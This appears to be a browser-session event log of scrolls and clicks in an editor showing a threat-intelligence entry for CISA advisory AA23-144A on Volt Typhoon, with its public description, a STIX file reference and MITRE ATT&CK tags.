 scroll, scrollTop: 0, scrollLeft: 1392, axis: horizontal  click on "Editor" at bounding box center [722, 154]  scroll, scrollTop: 0, scrollLeft: 4435, axis: horizontal  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People \u 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, " AA23 - 144 A   People ' s   Republic   of   China   State - Sponsored   Cyber   Actor   Living   off   the   Land   to   Evade   Detection ".""" reference   tag   "mitre-attack=T1190" tag" at bounding box center (2611, 509)  scroll, scrollTop: 0, scrollLeft: 82, axis: horizontal  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People \u 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection" . """ reference " AA23 - 144 A_PRC_State - . stix . json " tag " mitre - attack = T1190" at bounding box center [1296, 509]  scroll, scrollTop: 0, scrollLeft: 144, axis: horizontal  click on "title   "AA23-144A PRC State-Sponsored Cyber Actor Living Off the Land to Evade Detection (imported Mon Jul  7 20:58:01 2025)" description   """On May 24, 2023, the United States and international cybersecurity authorities are issuing this joint Cybersecurity Advisory (CSA) to highlight a recently discovered cluster of activity of interest associated with a People \u 2019s Republic of China (PRC) state-sponsored cyber actor known as Volt Typhoon. Private sector partners have identified that this activity affects networks across U.S. critical infrastructure sectors, and the authoring agencies believe the actor could apply the same techniques against these and other sectors worldwide. This STIX file provides indicators of compromise (IOCs) associated with malicious activity reported in CISA Joint Cybersecurity Advisory, 'AA23-144A People's Republic of China State-Sponsored Cyber Actor Living off the Land to Evade Detection'.""" reference   tag   "mitre-attack=T1190" tag   "mitre-attack=T1059.001" tag   tag" at bounding box center [1369, 509] 